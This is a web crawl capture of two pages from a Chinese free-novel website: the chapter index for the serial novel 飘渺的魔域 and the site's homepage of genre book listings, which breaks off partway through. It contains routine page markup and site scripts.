

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anwabook.com/ebook/448239133.html
body_size: 5665
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>飘渺的魔域1-27章精彩阅读_在线阅读无广告 _安瓦书屋 </title><meta name="keywords" content="飘渺的魔域1-27章精彩阅读_在线阅读无广告" /><meta name="description" content="主角叫的书名叫飘渺的魔域，本小说的作者是顺逆破凡倾心创作的一本历史军事类小说，情节引人入胜，非常推荐。主要讲的是：《飘渺的魔域》的故事情节引人入胜，人物内心刻画细腻到位。是一部不错的历史军事小说。这本..." /><meta name="apple-mobile-web-app-title" content="安瓦书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anwabook.com/ebook/448239133.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.anwabook.com/ebook/448239133.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="主角叫的书名叫飘渺的魔域，本小说的作者是顺逆破凡倾心创作的一本历史军事类小说，情节引人入胜，非常推荐。主要讲的是：《飘渺的魔域》的故事情节引人入胜，人物内心刻画细腻到位。是一部不错的历史军事小说。这本..."/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="飘渺的魔域"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="历史军事"/><meta property="og:novel:author" content="顺逆破凡"/><meta property="og:title" content="飘渺的魔域"/><meta property="og:novel:latest_chapter_url" content="https://anwabook.com/ebook/448239133/27.html"/><meta property="og:novel:update_time" content="2018-03-22"/><meta property="og:novel:read_url" content="https://anwabook.com/ebook/448239133.html"/><meta property="og:novel:latest_chapter_name" content="第二十七章 悬殊的战斗（二） 飘渺的魔域"/><meta property="og:url" content="https://anwabook.com/ebook/448239133.html"/><meta property="og:image" content="//j.anwabook.com/standard/xPuU/13521.jpg?sm"/><script>var FORM_HASH='271e67f5g9bbbn',CAD=0,TJ='T685yln9',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn8/',TWPC='fanti',DIR='/',ADN='z23',CDNV='318',DOMA='anwabook.com',TJN='pv',APP_NAME='安瓦书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',COOKIE_PRE='5yln9',TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anwabook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安瓦书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安瓦书屋</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完结小说</a></li><li><a href="/ranking.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.anwabook.com/ebook/448239133.html" title="飘渺的魔域">手机阅读《飘渺的魔域》</a></div><a href="/">安瓦书屋</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/ebook/448239133.html">飘渺的魔域</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.anwabook.com/standard/xPuU/13521.jpg?sm" author="顺逆破凡" alt="飘渺的魔域" /><span class="b"></span></div><div id="info"><h1>飘渺的魔域</h1><p>作者：<a href="/writer/987a9006783451e1S.html" target="_blank">顺逆破凡</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="xPuU9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="xPuU9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/448239133.html">TXT下载</a></p><p>更新时间：2018-03-22 07:22:08&nbsp;[共27章] <p>最新：<a href="/ebook/448239133/27.html" title="">第二十七章 悬殊的战斗（二）</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>主角叫的书名叫<a href="/ebook/448239133_1326764351.html">飘渺的魔域</a>，本小说的作者是顺逆破凡倾心创作的一本历史军事类小说，情节引人入胜，非常推荐。主要讲的是：《飘渺的魔域》的故事情节引人入胜，人物内心刻画细腻到位。是一部不错的历史军事小说。这本书都不分享给大家，我都不好意思。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ebook/qC0d.html" target="_blank" title="我的绝色夫君/皇上太勾魂：我的绝色夫君">我的绝色夫君/皇上太勾魂：我的绝色夫君</a><a href="/wen/r90nim.html" title="杨洋属于什么学历" target="_blank">杨洋属于什么学历</a> (虐恋小说) 、 <a href="/ebook/X8CV.html" target="_blank" title="伞下人">伞下人</a> (强强小说) 、 <a href="/ebook/GEj.html" target="_blank" title="警界神话之堕落天使">警界神话之堕落天使</a><a href="/wen/VKldFa6.html" title="大肠杆菌 高温" target="_blank">大肠杆菌 高温</a> (职场小说) 、 <a href="/ebook/xdRj.html" target="_blank" title="采摘皇室菊花">采摘皇室菊花</a><a href="/wen/xYXzc5Q.html" title="蜗牛材料包diy手工制作图片" target="_blank">蜗牛材料包diy手工制作图片</a> (后宫小说) 、 <a href="/ebook/xuNa.html" target="_blank" title="农家俏厨娘：王爷慢慢尝">农家俏厨娘：王爷慢慢尝</a><a href="/wen/LwpMFGN.html" title="娱乐圈金主都有谁" target="_blank">娱乐圈金主都有谁</a> (古代言情) 、 <a href="/ebook/D7.html" target="_blank" title="重生之锦绣嫡女">重生之锦绣嫡女</a> (权谋小说) 、 <a href="/ebook/s95n.html" target="_blank" title="民国公子穿成娱乐圈万人嫌[古穿今]">民国公子穿成娱乐圈万人嫌[古穿今]</a><a href="/wen/6BzGSDN.html" title="人人能懂的相对论读后感" target="_blank">人人能懂的相对论读后感</a> (近代现代) 、 <a href="/ebook/NvGN.html" target="_blank" title="长得美还拼命[娱乐圈]">长得美还拼命[娱乐圈]</a><a href="/wen/Mv5Kuqz.html" title="控制上下左右的开关键盘" target="_blank">控制上下左右的开关键盘</a> (娱乐圈) 、 <a href="/ebook/qMVV.html" target="_blank" title="蜜桃[娱乐圈]">蜜桃[娱乐圈]</a><a href="/wen/wLyqSvy.html" title="司台是什么职位" target="_blank">司台是什么职位</a> (治愈小说) 、 <a href="/ebook/594439695.html" target="_blank" title="心甘情愿滚入他的怀抱">心甘情愿滚入他的怀抱</a><a href="/wen/PYlXC85.html" title="火影忍者动态壁纸" target="_blank">火影忍者动态壁纸</a> (情感小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《飘渺的魔域》 正文 </dt><dd><a href="/ebook/448239133/1.html">第一章 开端</a></dd><dd><a href="/ebook/448239133/2.html">第二章 突变</a></dd><dd><a href="/ebook/448239133/3.html">第三章 回忆</a></dd><dd><a href="/ebook/448239133/4.html">第四章 转变</a></dd><dd><a href="/ebook/448239133/5.html">第五章 神秘的老人</a></dd><dd><a href="/ebook/448239133/6.html">第六章 醒后</a></dd><dd><a href="/ebook/448239133/7.html">第七章 力量</a></dd><dd><a href="/ebook/448239133/8.html">第八章 灵噩</a></dd><dd><a href="/ebook/448239133/9.html">第九章 洗髓伐毒</a></dd><dd><a href="/ebook/448239133/10.html">第十章 回家</a></dd><dd><a href="/ebook/448239133/11.html">第十一章 神秘的魔</a></dd><dd><a href="/ebook/448239133/12.html">第十二章 半夜</a></dd><dd><a href="/ebook/448239133/13.html">第十三章 真实的镜子</a></dd><dd><a href="/ebook/448239133/14.html">第十四章 伪心</a></dd><dd><a href="/ebook/448239133/15.html">第十五章 吃饭</a></dd><dd><a href="/ebook/448239133/16.html">第十六章 使用力量</a></dd><dd><a href="/ebook/448239133/17.html">第十七章 黑暗之中</a></dd><dd><a href="/ebook/448239133/18.html">第十八章 误解</a></dd><dd><a href="/ebook/448239133/19.html">第十九章 现实和希望</a></dd><dd><a href="/ebook/448239133/20.html">第二十章 回校（一）</a></dd><dd><a href="/ebook/448239133/21.html">第二十一章 回校（二）</a></dd><dd><a href="/ebook/448239133/22.html">第二十二章 回校（三）</a></dd><dd><a href="/ebook/448239133/23.html">第二十三章 回校（四）</a></dd><dd><a href="/ebook/448239133/24.html">第二十四章 修真开始</a></dd><dd><a href="/ebook/448239133/25.html">第二十五章 劫难</a></dd><dd><a href="/ebook/448239133/26.html">第二十六章 悬殊的战斗（一）</a></dd><dd><a href="/ebook/448239133/27.html">第二十七章 悬殊的战斗（二）</a></dd><dt>《飘渺的魔域》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ebook/448239133/27.html">第二十七章 悬殊的战斗（二）</a></dd><dd><a href="/ebook/448239133/26.html">第二十六章 悬殊的战斗（一）</a></dd><dd><a href="/ebook/448239133/25.html">第二十五章 劫难</a></dd><dd><a href="/ebook/448239133/24.html">第二十四章 修真开始</a></dd><dd><a href="/ebook/448239133/23.html">第二十三章 回校（四）</a></dd><dd><a href="/ebook/448239133/22.html">第二十二章 回校（三）</a></dd><dd><a href="/ebook/448239133/21.html">第二十一章 回校（二）</a></dd><dd><a href="/ebook/448239133/20.html">第二十章 回校（一）</a></dd><dd><a href="/ebook/448239133/19.html">第十九章 现实和希望</a></dd><dd><a href="/ebook/448239133/18.html">第十八章 误解</a></dd><dd><a href="/ebook/448239133/17.html">第十七章 黑暗之中</a></dd><dd><a href="/ebook/448239133/16.html">第十六章 使用力量</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ebook/448239133/indexlist_1.html">上页</a><b>1</b><a href="/ebook/448239133/indexlist_1.html">下页</a><select id="jump" onchange="location.href='/ebook/448239133/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 27 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ebook/s9iO.html" target="_blank" title="渣攻，我不爱你了！">渣攻，我不爱你了！</a>、 <a href="/ebook/u58L.html" target="_blank" title="（综漫同人）文豪RPG沉浸式体验">（综漫同人）文豪RPG沉浸式体验</a>、 <a href="/ebook/X5DG.html" target="_blank" title="嫁给大叔好羞涩/婚后极宠：高冷男神萌萌爱">嫁给大叔好羞涩/婚后极宠：高冷男神萌萌爱</a>、 <a href="/ebook/284261485.html" target="_blank" title="熟女的悲哀">熟女的悲哀</a>、 <a href="/ebook/531040805.html" target="_blank" title="万界最强快递员">万界最强快递员</a>、 <a href="/wen/nWqysNB.html" title="写打羽毛球的片段" target="_blank">写打羽毛球的片段</a>、 <a href="/ebook/112462412.html" target="_blank" title="大团结">大团结</a>、 <a href="/ebook/xaWs.html" target="_blank" title="春梦一场之最佳男主［娱乐圈］">春梦一场之最佳男主［娱乐圈］</a>、 <a href="/ebook/N0Yt.html" target="_blank" title="嫁给女主的白月光(穿书)">嫁给女主的白月光(穿书)</a>、 <a href="/wen/PwXkFLl.html" title="落日山海头像" target="_blank">落日山海头像</a>、 <a href="/ebook/23104785.html" target="_blank" title="从驿卒开始当皇帝">从驿卒开始当皇帝</a>、 <a href="/wen/Mv5Ku8O.html" title="开局十万虎贲军小说" target="_blank">开局十万虎贲军小说</a>、 <a href="/ebook/NwPs.html" target="_blank" title="都说了我不是Alpha">都说了我不是Alpha</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 如果您对小说飘渺的魔域全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>㊁ 免费小说飘渺的魔域小说的所有章节均为网友更新，属发布者个人行为，与安瓦书屋（anwabook.com）立场无关。</p><p>㊂ 如果您发现免费小说飘渺的魔域下载章节有错误，请及时通知我们。您的热心是对安瓦书屋最大的支持。</p><p>㊃《飘渺的魔域》是一本 历史军事类型的小说。更多好看的历史军事小说，请关注安瓦书屋 “历史军事”专栏或全本 小说排行榜。 </p><p>㊄ 安瓦书屋是免费小说阅读网站，提供飘渺的魔域与飘渺的魔域全本TXT，飘渺的魔域全文阅读。</p><p>*. <a href="/ebook/448239133_1326764351.html">飘渺的魔域共27章精彩大结局,最新章节列表,顺逆破凡</a>/<span class="gray">2019-03-17 00:50:46</span></p><p>*. <a href="/ebook/448239133_693991099.html">飘渺的魔域TXT下载,短篇,顺逆破凡,免费全文</a>/<span class="gray">2018-07-24 07:23:20</span></p><p>*. <a href="/ebook/448239133_1722485313.html">飘渺的魔域,最新章节列表,近代 顺逆破凡,在线阅读无广告</a>/<span class="gray">2017-08-08 21:04:52</span></p><p>*. <a href="/ebook/448239133_791049731.html">飘渺的魔域,精彩阅读,顺逆破凡 全本TXT下载,</a>/<span class="gray">2017-10-27 03:47:42</span></p><p>*. <a href="/ebook/448239133_145469323.html">飘渺的魔域小说txt下载,短篇,顺逆破凡,精彩无弹窗下载</a>/<span class="gray">2018-01-06 05:58:53</span></p></div></div><script src="/click/448239133"></script><script src="/5ylqv/318.z2t1sw"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.anwabook.com/">安瓦书屋</a>(anwabook.com) All Rights Reserved. <a href="//fanti.anwabook.com/ebook/448239133.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/kmailFwXr.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="24.656ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anwabook.com/?FROM=bjs&u=BJS
body_size: 8830
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>安瓦书屋-免费小说应有尽有</title><meta name="keywords" content="安瓦书屋|言情小说|免费全本小说" /><meta name="description" content="安瓦书屋是最新免费优秀的小说网站，拥有优秀都市生活以及给力的小说排行榜等在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="安瓦书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anwabook.com/" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.anwabook.com/" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='4418bb8dg9bbpc',CAD=0,TJ='T685yln9',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn8/',TWPC='fanti',DIR='/',ADN='z23',CDNV='318',DOMA='anwabook.com',TJN='pv',APP_NAME='安瓦书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',COOKIE_PRE='5yln9',TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anwabook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安瓦书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安瓦书屋</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完结小说</a></li><li><a href="/ranking.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ebook/475438741.html" title=""><img data-lazy="//j.anwabook.com/standard/OTx9/15045.jpg?sm" alt="重生之女尊男卑的新世界" author="柑橘的味道" src="/kloadxIqC.svg" /></a></div><dl><dt><span>柑橘的味道</span><a href="/ebook/475438741.html" title="">重生之女尊男卑的新世界</a></dt><dd>［女尊世界+非绿茶+非单女主+主角被攻略］ （非爽文，爱好爽文者慎入） （系统化人，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/NjQL.html" title=""><img data-lazy="//j.anwabook.com/upjpg/q/dN3.jpg?sm" alt="穿成等离婚的女配后" author="叶子已青" src="/kloadxIqC.svg" /></a></div><dl><dt><span>叶子已青</span><a href="/ebook/NjQL.html" title="">穿成等离婚的女配后</a></dt><dd>晋江VIP完结 总点击数：121021 总书评数：335 当前被收藏数：2089 营...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/sBv1.html" title=""><img data-lazy="//j.anwabook.com/upjpg/t/glDo.jpg?sm" alt="红门罪案集" author="土狗很凶啊" src="/kloadxIqC.svg" /></a></div><dl><dt><span>土狗很凶啊</span><a href="/ebook/sBv1.html" title="">红门罪案集</a></dt><dd>晋江VIP 完结 总书评数：1358 当前被收藏数：9749 营养液数：4199 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/1816025104.html" title=""><img data-lazy="//j.anwabook.com/standard/sfD/19358.jpg?sm" alt="三个儿媳伺候公公" author="佚名" src="/kloadxIqC.svg" /></a></div><dl><dt><span>佚名</span><a href="/ebook/1816025104.html" title="">三个儿媳伺候公公</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/tLqE.html" title=""><img data-lazy="//j.anwabook.com/upjpg/b/oN3.jpg?sm" alt="桃花朵朵：恶魔男团求放过" author="青青青藤" src="/kloadxIqC.svg" /></a></div><dl><dt><span>青青青藤</span><a href="/ebook/tLqE.html" title="">桃花朵朵：恶魔男团求放过</a></dt><dd>他是万众瞩目的巨星校草，阴差阳错，她参加了他的MV选秀，他扔她报名表、修改MV剧情，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/X7b0.html" title=""><img data-lazy="//j.anwabook.com/upjpg/i/vvf.jpg?sm" alt="始于初见，止于终老" author="顾新城" src="/kloadxIqC.svg" /></a></div><dl><dt><span>顾新城</span><a href="/ebook/X7b0.html" title="">始于初见，止于终老</a></dt><dd>晋江完结 文案： 裴涪浅初见肖裕是在北京市初三数学竞赛上，那一个考场里坐着三十个人，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/ebook/dtw.html" title="">真的是美男</a></span><span class="s5">唯我独坏</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/NUyQ.html" title="">风舞：迫入龙帷</a></span><span class="s5">寂月皎皎</span></li><li><span class="s1">校草</span><span class="s2"><a href="/ebook/uTUX.html" title="">宿主她又在崩剧情</a></span><span class="s5">郁小棠</span></li><li><span class="s1">异界</span><span class="s2"><a href="/ebook/sc31.html" title="">规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人</a></span><span class="s5">一只史莱姆</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/2104791476.html" title="">猎艳天庭风流免费,猎艳天庭风流</a></span><span class="s5">情殇龙灵</span></li><li><span class="s1">未来</span><span class="s2"><a href="/ebook/u0MX.html" title="">我靠荒野求生直播风靡全星际</a></span><span class="s5">痴嗔本真</span></li><li><span class="s1">契约</span><span class="s2"><a href="/ebook/1384556313.html" title="">不负时光不负己</a></span><span class="s5">盛少</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/tKNb.html" title="">快穿之女配要复仇</a></span><span class="s5">梦公爵</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ebook/sddh.html" title="">渣攻贱受文的恶毒配角</a></span><span class="s5">小号某某丞</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/ebook/NIiV.html" title="">重生八零小美好</a></span><span class="s5">肥溯</span></li><li><span class="s1">校园</span><span class="s2"><a href="/ebook/sjUU.html" title="">深巷有光</a></span><span class="s5">潭石</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/x30a.html" title="">养鬼/深入父后</a></span><span class="s5">錾刀爷们</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/ebook/fEuX.html" title="">错穿替身妻，和影后热恋了</a></span><span class="s5">乌九丁</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/ebook/Nnuh.html" title="">大周仙吏</a></span><span class="s5">荣小荣</span></li><li><span class="s1">架空</span><span class="s2"><a href="/ebook/uYUQ.html" title="">怀娇</a></span><span class="s5">白糖三两</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/ebook/NgKh.html" title="">凤回巢（重生）</a></span><span class="s5">寻找失落的爱情</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/ebook/gz.html" target="_blank" title="惊艳人生"><img data-lazy="//j.anwabook.com/upjpg/A/N3l8.jpg?sm" alt="惊艳人生" author="天堂羽" /></a></div><dl><dt><a href="/ebook/gz.html" title="惊艳人生">惊艳人生</a></dt><dd>内容简介： 金鳞岂是池中物，一遇风云便化龙。跟着主角张哲一起，体验...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/s3o9.html" title="小知青是条末世小咸鱼">小知青是条末世小咸鱼</a>/深海微澜</li><li><a href="/ebook/X40h.html" title="她的小甜饼">她的小甜饼</a>/张七蒲</li><li><a href="/ebook/uLIa.html" title="废妻重生">废妻重生</a>/金元宝</li><li><a href="/ebook/1384179213.html" title="我有一双鉴宝金瞳">我有一双鉴宝金瞳</a>/三三五十一</li><li><a href="/ebook/t3TY.html" title="农门小娇娘：夫君，硬要宠">农门小娇娘：夫君，硬要宠</a>/罗叶青青</li><li><a href="/ebook/uFt8.html" title="快穿之孕育天下(H)">快穿之孕育天下(H)</a>/巧克力加冰</li><li><a href="/ebook/NnDn.html" title="在恋爱综艺阴阳怪气后爆红了">在恋爱综艺阴阳怪气后爆红了</a>/君玉君</li><li><a href="/ebook/iwB.html" title="乡村小祸害">乡村小祸害</a>/屯子人</li><li><a href="/ebook/qCN.html" title="舅爱兄欢">舅爱兄欢</a>/月满空青</li><li><a href="/ebook/uTR1.html" title="怎敌她如此撩人">怎敌她如此撩人</a>/西子一笑</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/ebook/qXN.html" target="_blank" title="大唐一品"><img data-lazy="//j.anwabook.com/upjpg/A/NRUh.jpg?sm" alt="大唐一品" author="堕落的狼崽" /></a></div><dl><dt><a href="/ebook/qXN.html" title="大唐一品">大唐一品</a></dt><dd>云雷方屯，龙战伊始，有天命焉，有豪杰焉。 远看千年路，古人寂寞长。金戈铁马写辉煌。往...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/tuo.html" title="徒儿们放过为师吧">徒儿们放过为师吧</a>/幻樱雪馨</li><li><a href="/ebook/tIyq.html" title="福妻好生养">福妻好生养</a>/独恋一枝花</li><li><a href="/ebook/tDn5.html" title="穿越之绝魅皇后">穿越之绝魅皇后</a>/叶洵离</li><li><a href="/ebook/iqF.html" title="剑指天下">剑指天下</a>/萧九</li><li><a href="/ebook/sLd1.html" title="重生回到退婚前">重生回到退婚前</a>/榶酥</li><li><a href="/ebook/850624293.html" title="士兵突击成最强">士兵突击成最强</a>/漫我要热</li><li><a href="/ebook/uU7Y.html" title="（历史同人）朕与秦王扫六合">（历史同人）朕与秦王扫六合</a>/竹止</li><li><a href="/ebook/Nd1.html" title="重生林家福宁">重生林家福宁</a>/红茶很好喝</li><li><a href="/ebook/q43Y.html" title="缺钙怎么办/穿越之缺钙要吃肉">缺钙怎么办/穿越之缺钙要吃肉</a>/碧雪加热</li><li><a href="/ebook/XTnN.html" title="娇宠(重生)">娇宠(重生)</a>/井酒</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/ebook/qMVV.html" target="_blank" title="蜜桃[娱乐圈]"><img data-lazy="//j.anwabook.com/upjpg/2/2gJ.jpg?sm" alt="蜜桃[娱乐圈]" author="清麓" /></a></div><dl><dt><a href="/ebook/qMVV.html" title="蜜桃[娱乐圈]">蜜桃[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：999 当前被收藏数：2453 营养液数：765 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/qr8U.html" title="隔壁的偏执狂">隔壁的偏执狂</a>/柿子果</li><li><a href="/ebook/NKLy.html" title="一路安宁">一路安宁</a>/秋天里的花楸树</li><li><a href="/ebook/N8P4.html" title="富二代影帝是我前男友">富二代影帝是我前男友</a>/落幼</li><li><a href="/ebook/sF8s.html" title="失控标记">失控标记</a>/桃白百</li><li><a href="/ebook/inb.html" title="兔子压倒窝边草">兔子压倒窝边草</a>/忆锦</li><li><a href="/ebook/uCen.html" title="顶流营业中">顶流营业中</a>/弦三千</li><li><a href="/ebook/sVV8.html" title="神豪：签到四年，我成了千亿大佬">神豪：签到四年，我成了千亿大佬</a>/忆宛</li><li><a href="/ebook/xTcj.html" title="影帝家养小仓鼠[娱乐圈]">影帝家养小仓鼠[娱乐圈]</a>/喵污</li><li><a href="/ebook/tFPO.html" title="我的女友是主播">我的女友是主播</a>/夜神</li><li><a href="/ebook/u5oX.html" title="国民团宠反派小崽崽">国民团宠反派小崽崽</a>/红紫</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/ebook/uinn.html" target="_blank" title="小妖精她甜软撩人[快穿]"><img data-lazy="//j.anwabook.com/upjpg/q/d80Y.jpg?sm" alt="小妖精她甜软撩人[快穿]" author="洛甜甜" /></a></div><dl><dt><a href="/ebook/uinn.html" title="小妖精她甜软撩人[快穿]">小妖精她甜软撩人[快穿]</a></dt><dd>晋江VIP完结 总书评数：537 当前被收藏数：2078 营养液数：467 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/sYo9.html" title="在民国撒野，军阀大帅蓄意娇宠">在民国撒野，军阀大帅蓄意娇宠</a>/嚣嚣美人</li><li><a href="/ebook/s3th.html" title="全能咸鱼恋综爆红">全能咸鱼恋综爆红</a>/招财狗</li><li><a href="/ebook/tFPO.html" 